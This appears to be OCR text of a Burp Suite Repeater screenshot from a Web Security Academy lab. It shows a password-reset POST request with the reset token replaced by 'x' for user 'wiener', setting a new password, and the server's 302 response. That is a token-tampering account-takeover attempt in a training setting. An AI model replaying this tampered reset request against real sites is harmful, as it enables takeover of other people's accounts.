 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0a3d009104589096803e9e3a008b0061.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=x HTTP/2
2 Host: 0a3d009104589096803e9e3a008b0061.web-security-academy.net
3 Cookie: session=q7daeFRSkHI64wsZvaN9v8rmYGLFVe9Q
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 86
10 Origin: https://0a3d009104589096803e9e3a008b0061.web-security-academy.net
11 Referer:
https://0a3d009104589096803e9e3a008b0061.web-security-academy.net/forgot-password?temp-forgot-password-token=t2
4tkka6avzkam9dx9jd7thmwmh331qt
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=x&username=wiener&new-password-1=12345&new-password-2=12345
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Ready 81 bytes | 227 millis
Event log (1) All issues (62) Memory: 217.8MB